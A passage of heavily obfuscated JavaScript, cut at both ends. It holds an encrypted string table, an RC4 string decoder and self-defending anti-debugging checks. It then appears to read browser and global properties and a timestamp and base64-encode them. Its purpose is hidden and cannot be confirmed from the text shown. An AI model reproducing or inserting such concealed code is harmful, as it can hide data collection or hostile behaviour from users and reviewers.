44\x75\x6b\x2f\x43\x67\x73\x4b\x49\x77\x36\x66\x43\x69\x51\x3d\x3d','\x77\x35\x62\x43\x6b\x47\x64\x6a\x51\x67\x3d\x3d','\x44\x73\x4b\x78\x63\x77\x76\x43\x6d\x63\x4b\x46\x77\x72\x6b\x3d','\x77\x71\x62\x44\x6a\x6b\x38\x3d','\x77\x71\x5a\x41\x55\x77\x3d\x3d','\x77\x71\x45\x31\x54\x63\x4f\x67\x77\x6f\x34\x33','\x77\x34\x59\x4a\x77\x72\x30\x3d','\x77\x37\x50\x44\x72\x38\x4b\x6b\x4c\x63\x4b\x58\x77\x37\x67\x72\x77\x72\x78\x67\x47\x31\x58\x44\x6d\x44\x48\x43\x68\x63\x4b\x55\x77\x72\x62\x44\x75\x38\x4b\x76\x43\x73\x4b\x69\x77\x71\x6b\x3d','\x4e\x63\x4b\x65\x77\x35\x59\x3d','\x52\x57\x4d\x4c\x77\x36\x4d\x6c\x64\x63\x4b\x51\x77\x35\x48\x43\x76\x63\x4f\x57\x4c\x69\x59\x78\x77\x34\x63\x53\x64\x54\x54\x44\x75\x68\x50\x43\x6f\x38\x4b\x42\x59\x4d\x4b\x70\x43\x73\x4b\x71\x77\x71\x49\x3d','\x50\x63\x4f\x44\x50\x67\x3d\x3d','\x65\x78\x31\x38\x57\x4d\x4f\x55\x5a\x41\x3d\x3d','\x77\x35\x33\x43\x76\x54\x6b\x33\x77\x34\x74\x4b','\x77\x72\x72\x44\x76\x54\x67\x3d','\x77\x37\x45\x51\x77\x72\x77\x3d','\x48\x6d\x66\x44\x71\x63\x4f\x45\x54\x73\x4b\x59\x52\x32\x44\x44\x68\x38\x4f\x55\x52\x77\x3d\x3d','\x42\x32\x58\x44\x75\x4d\x4f\x47\x58\x38\x4b\x35\x66\x67\x3d\x3d','\x46\x63\x4f\x54\x47\x38\x4f\x42\x63\x46\x67\x3d','\x45\x73\x4f\x73\x77\x36\x77\x3d','\x42\x73\x4f\x48\x77\x37\x70\x31\x47\x47\x51\x4b\x77\x37\x54\x44\x72\x73\x4f\x64\x77\x34\x66\x43\x76\x4d\x4b\x62\x77\x72\x7a\x43\x69\x6c\x46\x6f\x45\x33\x30\x4d\x77\x35\x48\x43\x75\x38\x4f\x39\x77\x37\x68\x65\x53\x38\x4b\x47\x65\x45\x59\x59\x77\x72\x42\x42\x4b\x41\x76\x43\x71\x67\x73\x3d','\x65\x30\x4e\x45','\x77\x35\x73\x70\x77\x6f\x30\x6c\x77\x36\x4a\x4c\x54\x41\x3d\x3d','\x77\x37\x41\x53\x4f\x63\x4b\x77\x55\x33\x49\x3d','\x77\x71\x55\x58\x77\x34\x76\x44\x6c\x55\x34\x35\x53\x73\x4b\x7a\x48\x51\x3d\x3d','\x77\x71\x45\x42\x77\x6f\x55\x50\x42\x77\x3d\x3d','\x55\x44\x37\x44\x6b\x77\x3d\x3d','\x41\x38\x4b\x36\x48\x77\x5a\x32\x46\x38\x4f\x71','\x41\x73\x4b\x4f\x77\x37\x44\x43\x72\x51\x3d\x3d','\x77\x36\x44\x44\x6b\x38\x4b\x56\x77\x71\x6a\x44\x74\x52\x62\x43\x76\x41\x3d\x3d','\x43\x47\x4c\x44\x73\x4d\x4f\x47\x53\x63\x4b\x58\x64\x57\x41\x3d','\x52\x4d\x4b\x2f\x61\x69\x55\x67\x51\x38\x4f\x74\x77\x70\x72\x43\x6e\x6e\x66\x44\x6f\x42\x38\x3d','\x77\x6f\x49\x31\x5a\x67\x3d\x3d','\x77\x71\x73\x33\x61\x41\x3d\x3d','\x41\x38\x4f\x34\x77\x70\x55\x75\x77\x34\x73\x36\x4a\x38\x4b\x4d\x50\x77\x58\x43\x6b\x63\x4f\x47\x77\x37\x63\x4c\x42\x77\x67\x67\x77\x71\x44\x43\x6a\x42\x30\x41\x55\x4d\x4f\x6c\x49\x78\x59\x73\x77\x70\x6f\x6a\x77\x72\x6e\x44\x70\x56\x48\x43\x70\x6d\x41\x2f','\x77\x72\x44\x44\x6e\x51\x41\x3d','\x77\x6f\x6a\x44\x74\x67\x6e\x43\x71\x38\x4f\x2b\x4b\x67\x6f\x53\x54\x51\x3d\x3d','\x77\x36\x58\x44\x71\x73\x4b\x39\x4c\x38\x4b\x51\x77\x37\x63\x5a\x77\x72\x77\x34\x42\x68\x76\x43\x6c\x69\x76\x44\x69\x38\x4b\x41\x77\x72\x2f\x44\x71\x4d\x4b\x68\x44\x63\x4b\x70\x77\x72\x34\x3d','\x58\x63\x4f\x58\x77\x6f\x51\x3d','\x77\x36\x50\x44\x6a\x38\x4b\x4d\x77\x71\x62\x44\x71\x41\x3d\x3d','\x77\x70\x4e\x4c\x77\x36\x2f\x44\x73\x58\x6e\x44\x6c\x67\x3d\x3d','\x77\x37\x37\x43\x72\x77\x73\x3d','\x63\x4d\x4b\x46\x44\x67\x3d\x3d','\x5a\x78\x52\x6e\x57\x4d\x4f\x4a\x59\x73\x4b\x76\x42\x44\x6b\x72\x50\x41\x3d\x3d','\x77\x35\x66\x43\x72\x54\x6b\x7a\x77\x34\x74\x4c\x45\x63\x4f\x6d','\x77\x34\x6a\x44\x73\x4d\x4b\x43','\x4e\x38\x4b\x67\x61\x73\x4b\x46\x42\x38\x4f\x62\x65\x58\x37\x43\x71\x30\x63\x3d','\x53\x43\x58\x44\x6f\x42\x6a\x43\x75\x32\x2f\x44\x70\x6c\x63\x55','\x48\x73\x4b\x78\x43\x42\x63\x3d','\x51\x57\x34\x63\x77\x36\x67\x70\x62\x77\x3d\x3d','\x77\x35\x38\x67\x77\x6f\x73\x32','\x64\x63\x4b\x77\x77\x34\x76\x44\x72\x78\x50\x43\x6d\x77\x3d\x3d','\x77\x37\x49\x4f\x77\x6f\x6e\x44\x67\x67\x67\x71\x44\x67\x3d\x3d','\x66\x55\x42\x78','\x51\x73\x4b\x4b\x77\x36\x30\x3d','\x77\x70\x6c\x58\x59\x77\x3d\x3d','\x47\x73\x4b\x61\x5a\x51\x3d\x3d','\x77\x34\x76\x43\x69\x55\x34\x3d','\x77\x71\x6a\x44\x71\x30\x77\x3d','\x53\x38\x4f\x49\x77\x36\x35\x38\x48\x32\x55\x68\x77\x72\x48\x44\x73\x38\x4f\x66\x77\x70\x76\x43\x75\x63\x4b\x41\x77\x72\x6e\x43\x6d\x30\x77\x3d','\x42\x38\x4f\x37\x77\x72\x4d\x39\x77\x35\x41\x39\x46\x73\x4b\x4f','\x77\x37\x62\x43\x72\x6d\x51\x3d','\x77\x34\x41\x59\x51\x63\x4f\x56','\x45\x38\x4b\x78\x77\x72\x62\x43\x6a\x38\x4f\x48\x77\x70\x4e\x33\x77\x37\x58\x43\x67\x67\x3d\x3d','\x43\x33\x50\x44\x74\x63\x4f\x51\x55\x38\x4b\x46','\x64\x51\x33\x44\x76\x38\x4b\x39\x42\x31\x72\x44\x6d\x55\x76\x44\x6b\x63\x4f\x69\x4d\x67\x78\x31\x77\x70\x48\x44\x6c\x30\x55\x3d','\x77\x6f\x6c\x50\x77\x36\x33\x44\x6f\x32\x67\x3d','\x77\x35\x66\x44\x6a\x42\x35\x47\x61\x4d\x4f\x61','\x77\x35\x2f\x43\x75\x53\x45\x35\x77\x35\x68\x44\x43\x73\x4f\x6e\x77\x70\x67\x54\x48\x6c\x37\x43\x70\x56\x7a\x44\x6e\x54\x58\x43\x6b\x67\x3d\x3d','\x62\x32\x5a\x2b\x44\x4d\x4f\x32','\x77\x37\x48\x44\x6a\x38\x4b\x51\x77\x6f\x48\x44\x76\x52\x58\x43\x71\x67\x3d\x3d','\x77\x37\x37\x44\x6e\x73\x4b\x57\x77\x71\x62\x44\x75\x78\x6e\x43\x75\x77\x51\x32\x77\x6f\x62\x44\x73\x57\x51\x59\x77\x71\x6e\x44\x76\x48\x73\x76\x62\x68\x44\x44\x70\x73\x4f\x6f\x45\x63\x4b\x2f\x4c\x54\x73\x7a\x4e\x51\x3d\x3d','\x42\x63\x4f\x31\x77\x6f\x77\x38\x77\x34\x63\x3d','\x77\x34\x38\x31\x58\x41\x3d\x3d','\x43\x4d\x4f\x6c\x4f\x33\x66\x44\x6d\x6b\x4c\x44\x76\x77\x3d\x3d','\x46\x38\x4f\x58\x41\x38\x4f\x50\x59\x31\x45\x36\x77\x70\x50\x43\x75\x33\x7a\x44\x75\x38\x4f\x61\x62\x38\x4b\x67\x51\x57\x59\x4f\x77\x37\x4d\x3d','\x77\x34\x66\x43\x75\x54\x73\x6c\x77\x35\x6f\x3d','\x49\x38\x4b\x70\x66\x63\x4b\x59\x41\x73\x4f\x52\x58\x32\x6f\x3d','\x77\x34\x51\x5a\x49\x53\x4d\x66\x77\x70\x37\x43\x72\x57\x4d\x69\x77\x34\x42\x4e\x46\x73\x4b\x6e\x77\x34\x4c\x43\x72\x46\x6f\x67\x4a\x38\x4b\x65','\x53\x7a\x66\x44\x71\x52\x2f\x43\x6e\x77\x3d\x3d'];(function(_0x356c0,_0xf580c3){var _0x3500db=function(_0xab45c9){while(--_0xab45c9){_0x356c0['\x70\x75\x73\x68'](_0x356c0['\x73\x68\x69\x66\x74']());}};var _0x1508b9=function(){var _0x4b29df={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x4bdaba,_0x5cac34,_0x2d98f5,_0x5deccb){_0x5deccb=_0x5deccb||{};var _0x15bd9b=_0x5cac34+'\x3d'+_0x2d98f5;var _0x10a221=0x0;for(var _0x10a221=0x0,_0x174ee0=_0x4bdaba['\x6c\x65\x6e\x67\x74\x68'];_0x10a221<_0x174ee0;_0x10a221++){var _0x1403bf=_0x4bdaba[_0x10a221];_0x15bd9b+='\x3b\x20'+_0x1403bf;var _0x4fc65c=_0x4bdaba[_0x1403bf];_0x4bdaba['\x70\x75\x73\x68'](_0x4fc65c);_0x174ee0=_0x4bdaba['\x6c\x65\x6e\x67\x74\x68'];if(_0x4fc65c!==!![]){_0x15bd9b+='\x3d'+_0x4fc65c;}}_0x5deccb['\x63\x6f\x6f\x6b\x69\x65']=_0x15bd9b;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x4f09d4,_0x50e573){_0x4f09d4=_0x4f09d4||function(_0x3b5aef){return _0x3b5aef;};var _0x22ead6=_0x4f09d4(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x50e573['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x3dd86d=function(_0x50b313,_0x45e070){_0x50b313(++_0x45e070);};_0x3dd86d(_0x3500db,_0xf580c3);return _0x22ead6?decodeURIComponent(_0x22ead6[0x1]):undefined;}};var _0x31d8d5=function(){var _0x4909b0=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x4909b0['\x74\x65\x73\x74'](_0x4b29df['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x4b29df['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x31d8d5;var _0x58c8aa='';var _0x425f89=_0x4b29df['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x425f89){_0x4b29df['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x425f89){_0x58c8aa=_0x4b29df['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x4b29df['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x1508b9();}(_0xbdbf,0xb9));var _0xfbdb=function(_0x356c0,_0xf580c3){_0x356c0=_0x356c0-0x0;var _0x3500db=_0xbdbf[_0x356c0];if(_0xfbdb['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x57dece=function(){return this;};var _0x1508b9=_0x57dece();var _0x4b29df='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x1508b9['\x61\x74\x6f\x62']||(_0x1508b9['\x61\x74\x6f\x62']=function(_0x4bdaba){var _0x5cac34=String(_0x4bdaba)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x2d98f5=0x0,_0x5deccb,_0x15bd9b,_0x1ed0fe=0x0,_0x10a221='';_0x15bd9b=_0x5cac34['\x63\x68\x61\x72\x41\x74'](_0x1ed0fe++);~_0x15bd9b&&(_0x5deccb=_0x2d98f5%0x4?_0x5deccb*0x40+_0x15bd9b:_0x15bd9b,_0x2d98f5++%0x4)?_0x10a221+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x5deccb>>(-0x2*_0x2d98f5&0x6)):0x0){_0x15bd9b=_0x4b29df['\x69\x6e\x64\x65\x78\x4f\x66'](_0x15bd9b);}return _0x10a221;});}());var _0x174ee0=function(_0x1403bf,_0x4fc65c){var _0x4f09d4=[],_0x50e573=0x0,_0x3b5aef,_0x22ead6='',_0x3dd86d='';_0x1403bf=atob(_0x1403bf);for(var _0x50b313=0x0,_0x45e070=_0x1403bf['\x6c\x65\x6e\x67\x74\x68'];_0x50b313<_0x45e070;_0x50b313++){_0x3dd86d+='\x25'+('\x30\x30'+_0x1403bf['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x50b313)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x1403bf=decodeURIComponent(_0x3dd86d);for(var _0x31d8d5=0x0;_0x31d8d5<0x100;_0x31d8d5++){_0x4f09d4[_0x31d8d5]=_0x31d8d5;}for(_0x31d8d5=0x0;_0x31d8d5<0x100;_0x31d8d5++){_0x50e573=(_0x50e573+_0x4f09d4[_0x31d8d5]+_0x4fc65c['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x31d8d5%_0x4fc65c['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x3b5aef=_0x4f09d4[_0x31d8d5];_0x4f09d4[_0x31d8d5]=_0x4f09d4[_0x50e573];_0x4f09d4[_0x50e573]=_0x3b5aef;}_0x31d8d5=0x0;_0x50e573=0x0;for(var _0x4909b0=0x0;_0x4909b0<_0x1403bf['\x6c\x65\x6e\x67\x74\x68'];_0x4909b0++){_0x31d8d5=(_0x31d8d5+0x1)%0x100;_0x50e573=(_0x50e573+_0x4f09d4[_0x31d8d5])%0x100;_0x3b5aef=_0x4f09d4[_0x31d8d5];_0x4f09d4[_0x31d8d5]=_0x4f09d4[_0x50e573];_0x4f09d4[_0x50e573]=_0x3b5aef;_0x22ead6+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x1403bf['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4909b0)^_0x4f09d4[(_0x4f09d4[_0x31d8d5]+_0x4f09d4[_0x50e573])%0x100]);}return _0x22ead6;};_0xfbdb['\x72\x63\x34']=_0x174ee0;_0xfbdb['\x64\x61\x74\x61']={};_0xfbdb['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x58c8aa=_0xfbdb['\x64\x61\x74\x61'][_0x356c0];if(_0x58c8aa===undefined){if(_0xfbdb['\x6f\x6e\x63\x65']===undefined){var _0x425f89=function(_0x5c4f77){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x5c4f77;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x425f89['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x5b27e7=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x5b27e7['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x425f89['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x5207d4){if(!Boolean(~_0x5207d4)){return _0x5207d4;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x425f89['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x256224){for(var _0xd5f42e=0x0,_0x393a66=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0xd5f42e<_0x393a66;_0xd5f42e++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x393a66=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x256224(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x425f89(_0xfbdb)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xfbdb['\x6f\x6e\x63\x65']=!![];}_0x3500db=_0xfbdb['\x72\x63\x34'](_0x3500db,_0xf580c3);_0xfbdb['\x64\x61\x74\x61'][_0x356c0]=_0x3500db;}else{_0x3500db=_0x58c8aa;}return _0x3500db;};(function(){var _0x443adf=function(){var _0x356c0=!![];return function(_0xf580c3,_0x3500db){var _0xab45c9=_0x356c0?function(){if(_0x3500db){var _0x35aa31=_0x3500db['\x61\x70\x70\x6c\x79'](_0xf580c3,arguments);_0x3500db=null;return _0x35aa31;}}:function(){};_0x356c0=![];return _0xab45c9;};}();var _0x21a285={'\x52\x63\x47':function _0x54485c(_0x4d04ce,_0x3563e4){return _0x4d04ce(_0x3563e4);},'\x71\x72\x4c':function _0x2bdb88(_0x5a37f1,_0x406b3c){return _0x5a37f1<_0x406b3c;},'\x78\x6d\x70':function _0x2eff85(_0x603e15){return _0x603e15();},'\x47\x76\x6c':function _0x5afe52(_0xfcfd50,_0x2c9f7e){return _0xfcfd50+_0x2c9f7e;},'\x52\x44\x51':function _0xa9534e(_0x1f8c0c,_0x20e99a){return _0x1f8c0c-_0x20e99a;},'\x4b\x55\x74':function _0x11b5d9(_0x4e9e5a,_0x3bfed1){return _0x4e9e5a*_0x3bfed1;},'\x52\x4d\x4e':function _0x59ea13(_0x573199,_0x45604e){return _0x573199+_0x45604e;},'\x46\x5a\x7a':function _0x32d774(_0x16d315,_0x88ee2e){return _0x16d315+_0x88ee2e;},'\x62\x50\x49':function _0x5e6a8e(_0x539682,_0x3fd355){return _0x539682+_0x3fd355;},'\x6b\x52\x73':function _0x13d787(_0x40ebff,_0x3353a6){return _0x40ebff!==_0x3353a6;},'\x66\x68\x45':function _0x1fdd3d(_0x599e6d,_0x4fabb2){return _0x599e6d%_0x4fabb2;},'\x62\x72\x48':function _0x32c66f(_0xcd5db0,_0xd234f0){return _0xcd5db0(_0xd234f0);},'\x7a\x74\x54':function _0x381bfd(_0x3ad170,_0x2ffe3b){return _0x3ad170>_0x2ffe3b;},'\x67\x42\x73':function _0x203ce9(_0x5a643c,_0x3e2e85){return _0x5a643c-_0x3e2e85;},'\x54\x4d\x44':function _0x5d1b14(_0x174290,_0x2b332a){return _0x174290<_0x2b332a;},'\x50\x5a\x79':function _0xfcb111(_0x28cc5d,_0x2576c8){return _0x28cc5d!==_0x2576c8;},'\x51\x54\x50':function _0x570cb8(_0x3db7e9){return _0x3db7e9();},'\x41\x53\x74':function _0x259928(_0x3c6f40,_0x43e1b3){return _0x3c6f40(_0x43e1b3);},'\x4b\x6f\x53':function _0x1012db(_0x36d93b,_0x377d82){return _0x36d93b+_0x377d82;},'\x47\x70\x5a':function _0x55ecb7(_0x5f2900,_0x2b04ba){return _0x5f2900(_0x2b04ba);},'\x5a\x64\x66':function _0x3fd4e2(_0x10ef7d,_0x3533b8){return _0x10ef7d+_0x3533b8;},'\x53\x4e\x6f':function _0x5deed6(_0x9d460e){return _0x9d460e();},'\x58\x4a\x50':function _0x28f96c(_0x356927,_0x4caa4f){return _0x356927(_0x4caa4f);},'\x4d\x45\x6d':function _0x28714f(_0x57b885,_0x444f8a){return _0x57b885===_0x444f8a;},'\x56\x6c\x43':function _0x14be03(_0x554e8c,_0x3b08d1){return _0x554e8c(_0x3b08d1);},'\x77\x52\x69':function _0x41b992(_0x400161,_0x48dd4e){return _0x400161(_0x48dd4e);},'\x65\x78\x45':function _0x423cda(_0x5a3d0b,_0x227672){return _0x5a3d0b(_0x227672);},'\x65\x42\x74':function _0x23f7b3(_0x276451,_0x592b84){return _0x276451==_0x592b84;},'\x50\x62\x47':function _0x47b40f(_0x596569,_0x4f4938){return _0x596569(_0x4f4938);},'\x47\x65\x55':function _0x1cbf61(_0x4e12f6,_0x4db06a){return _0x4e12f6(_0x4db06a);},'\x45\x4a\x70':function _0x7c48ac(_0x322c12,_0x1517fd){return _0x322c12<_0x1517fd;},'\x5a\x55\x44':function _0x2c30db(_0x20eee2,_0x2e9ba6){return _0x20eee2+_0x2e9ba6;},'\x64\x47\x63':function _0x3fe410(_0x449d7d,_0x2b3ecd){return _0x449d7d(_0x2b3ecd);},'\x4b\x52\x5a':function _0x495d5b(_0x28b0f4,_0x183b51){return _0x28b0f4<_0x183b51;},'\x4b\x73\x53':function _0x4b55f3(_0x30eb0e,_0x5a26a5){return _0x30eb0e===_0x5a26a5;},'\x6b\x67\x77':function _0x13b33c(_0x51ce85,_0x48b5b1){return _0x51ce85+_0x48b5b1;},'\x58\x66\x56':function _0x1f48ba(_0x145067,_0x257b58){return _0x145067(_0x257b58);},'\x57\x47\x4d':function _0x4cdbdb(_0x3b9ed5,_0x5bde20){return _0x3b9ed5==_0x5bde20;},'\x52\x74\x74':function _0xf9f803(_0x2bc2e8,_0x380f0d){return _0x2bc2e8!==_0x380f0d;},'\x57\x55\x47':function _0x2e389b(_0x144cd3,_0x409197){return _0x144cd3+_0x409197;},'\x73\x55\x7a':function _0x500eda(_0x50ab23,_0x22d79f){return _0x50ab23+_0x22d79f;},'\x79\x73\x45':function _0x2ebdfd(_0x37c820,_0x33e6a7){return _0x37c820(_0x33e6a7);},'\x66\x7a\x58':function _0x1ed848(_0x380040,_0x50d9c9){return _0x380040(_0x50d9c9);},'\x71\x57\x58':function _0x52a9bd(_0x38bc13){return _0x38bc13();},'\x41\x6c\x66':function _0x1b01e5(_0x3e9e1e,_0x11c1e9){return _0x3e9e1e(_0x11c1e9);},'\x55\x6e\x51':function _0xb69588(_0x1399ee,_0x21836a){return _0x1399ee(_0x21836a);},'\x44\x45\x6d':function _0x312254(_0x444881,_0x42dae1){return _0x444881+_0x42dae1;}};var _0x146c8b=this[_0xfbdb('0x0', '\x5d\x52\x55\x45')];var _0x3cc7bc=_0x146c8b[_0xfbdb('0x1', '\x5d\x42\x28\x62')];var _0x532f8c='';var _0x291655='';if(_0x21a285[_0xfbdb('0x2', '\x54\x6e\x6a\x4a')](typeof _0x146c8b[_0xfbdb('0x3', '\x43\x67\x24\x6c')],_0xfbdb('0x4', '\x5e\x56\x24\x62'))){_0x532f8c=_0x146c8b[_0xfbdb('0x5', '\x50\x53\x5a\x6f')];_0x291655=_0x532f8c[_0xfbdb('0x6', '\x30\x53\x51\x6a')];}var _0x4fb15f=_0x146c8b[_0xfbdb('0x7', '\x58\x21\x44\x76')];var _0x11503f=_0x146c8b[_0xfbdb('0x8', '\x58\x21\x44\x76')];var _0x1f6bf3=new _0x146c8b[_0xfbdb('0x9', '\x46\x52\x56\x4e')]()[_0xfbdb('0xa', '\x74\x53\x63\x63')]();var _0x5afc06='';function _0x590332(_0x3953de){var _0x20fd64={'\x73\x77\x51':function _0x591cf4(_0x338c29,_0x22019b){return _0x338c29<_0x22019b;},'\x54\x75\x6a':function _0x4c6f94(_0x58449a,_0x133688){return _0x58449a==_0x133688;},'\x51\x69\x66':function _0x4a0a1a(_0x440c98,_0x4877e9){return _0x440c98>>_0x4877e9;},'\x4e\x50\x54':function _0x5f261e(_0x4adced,_0x3ccc81){return _0x4adced|_0x3ccc81;},'\x53\x73\x65':function _0x402055(_0x1f975c,_0x426544){return _0x1f975c<<_0x426544;},'\x58\x5a\x6d':function _0x305a1b(_0x508815,_0x3f0810){return _0x508815>>_0x3f0810;},'\x68\x6e\x78':function _0x5690d7(_0x314931,_0xeaa142){return _0x314931<<_0xeaa142;},'\x48\x65\x67':function _0x2c35d4(_0x4a6cc2,_0x547afe){return _0x4a6cc2&_0x547afe;},'\x6b\x6b\x65':function _0x32d0d2(_0x11c1c2,_0x3f955a){return _0x11c1c2|_0x3f955a;},'\x78\x62\x74':function _0x22cd5(_0x68fe08,_0x140605){return _0x68fe08>>_0x140605;},'\x76\x42\x53':function _0x3087a5(_0x328f0a,_0x4dbf79){return _0x328f0a&_0x4dbf79;},'\x7a\x62\x64':function _0x38a7ad(_0xb3eb9a,_0x3e082d){return _0xb3eb9a<<_0x3e082d;},'\x41\x53\x56':function _0x390b9c(_0x1cee3e,_0x53cc51){return _0x1cee3e>>_0x53cc51;},'\x6d\x55\x6d':function _0x49ffae(_0x8e6f32,_0x410c61){return _0x8e6f32&_0x410c61;},'\x4b\x55\x42':function _0x40bf02(_0x356e67,_0x50db88){return _0x356e67&_0x50db88;},'\x57\x4a\x71':function _0x2c24ba(_0x29d77a,_0x388088){return _0x29d77a>>_0x388088;},'\x76\x47\x79':function _0x3a7f7c(_0x3765c5,_0x2df854){return _0x3765c5&_0x2df854;},'\x4d\x4c\x58':function _0xeb2db(_0x12e266,_0x356eca){return _0x12e266>>_0x356eca;}};var _0x1bf850=_0xfbdb('0xb', '\x25\x44\x50\x6a')[_0xfbdb('0xc', '\x6d\x37\x32\x30')]('\x7c'),_0x18431f=0x0;while(!![]){switch(_0x1bf850[_0x18431f++]){case'\x30':var _0x2f60a5,_0x4b9814,_0x52a97f;continue;case'\x31':_0x77cea8='';continue;case'\x32':return _0x77cea8;continue;case'\x33':var _0x49d350=_0xfbdb('0xd', '\x46\x52\x56\x4e');continue;case'\x34':_0x417581=_0x3953de[_0xfbdb('0xe', '\x5e\x39\x47\x76')];continue;case'\x35':while(_0x20fd64[_0xfbdb('0xf', '\x63\x2a\x56\x41')](_0x59e65a,_0x417581)){var _0x164981=_0xfbdb('0x10', '\x67\x7a\x29\x30')[_0xfbdb('0x11', '\x63\x2a\x56\x41')]('\x7c'),_0x99e01f=0x0;while(!![]){switch(_0x164981[_0x99e01f++]){case'\x30':_0x4b9814=_0x3953de[_0xfbdb('0x12', '\x67\x7a\x29\x30')](_0x59e65a++);continue;case'\x31':if(_0x20fd64[_0xfbdb('0x13', '\x48\x35\x6d\x66')](_0x59e65a,_0x417581)){_0x77cea8+=_0x49d350[_0xfbdb('0x14', '\x50\x58\x4c\x28')](_0x20fd64[_0xfbdb('0x15', '\x50\x53\x5a\x6f')](_0x2f60a5,0x2));_0x77cea8+=_0x49d350[_0xfbdb('0x16', '\x46\x52\x56\x4e')](_0x20fd64[_0xfbdb('0x17', '\x6c\x6d\x73\x45')](_0x20fd64[_0xfbdb('0x18', '\x61\x58\x47\x36')](_0x2f60a5&0x3,0x4),_0x20fd64[_0xfbdb('0x19', '\x58\x21\x44\x76')](_0x4b9814&0xf0,0x4)));_0x77cea8+=_0x49d350[_0xfbdb('0x1a', '\x39\x52\x45\x4d')](_0x20fd64[_0xfbdb('0x1b', '\x64\x63\x36\x5a')](_0x20fd64[_0xfbdb('0x1c', '\x5d\x42\x28\x62')](_0x4b9814,0xf),0x2));_0x77cea8+='\x3d';break;}continue;case'\x32':_0x77cea8+=_0x49d350[_0xfbdb('0x1d', '\x38\x55\x34\x5e')](_0x20fd64[_0xfbdb('0x1e', '\x38\x25\x6f\x79')](_0x20fd64[_0xfbdb('0x1f', '\x6c\x6d\x73\x45')](_0x20fd64[_0xfbdb('0x20', '\x61\x55\x71\x21')](_0x4b9814,0xf),0x2),_0x20fd64[_0xfbdb('0x21', 